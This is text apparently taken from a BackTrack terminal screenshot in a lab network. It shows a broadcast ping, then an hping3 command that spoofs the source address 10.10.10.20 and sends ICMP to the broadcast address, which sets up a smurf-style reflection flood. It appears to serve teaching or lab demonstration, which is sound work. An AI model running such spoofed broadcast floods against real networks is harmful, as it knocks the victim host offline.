 root@bt: /home/maluser
File Edit View Terminal Help
root@bt:/home/maluser# ping 10.10.10.255 -b
WARNING: pinging broadcast address
PING 10.10.10.255 (10.10.10.255) 56(84) bytes of data.
^C
--- 10.10.10.255 ping statistics ---
257 packets transmitted, 0 received, 100% packet loss, time 857969ms
root@bt:/home/maluser# hping3 -a 10.10.10.20 -1 10.10.10.255 -i 1
HPING 10.10.10.255 (eth1 10.10.10.255): icmp mode set, 28 headers + 0 data bytes
BACKTRACK